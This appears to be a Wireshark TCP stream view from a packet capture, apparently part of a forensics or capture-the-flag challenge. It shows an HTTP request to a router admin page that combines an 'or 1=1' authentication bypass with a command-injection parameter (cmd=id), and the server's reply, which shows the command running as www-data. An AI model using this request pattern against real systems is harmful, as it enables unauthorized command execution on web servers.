 Wireshark · Follow TCP Stream (tcp.stream eq 0) · wizardcult.pcap
GET /router/admin.php?auth=ADMIN%20or%201=1&cmd=id HTTP/1.1
Host: 172.16.30.245
User-Agent: curl/7.47.0
Accept: */*
HTTP/1.1 200 OK
Date: Tue, 13 Jul 2021 19:29:39 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 66
Content-Type: text/html; charset=UTF-8
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>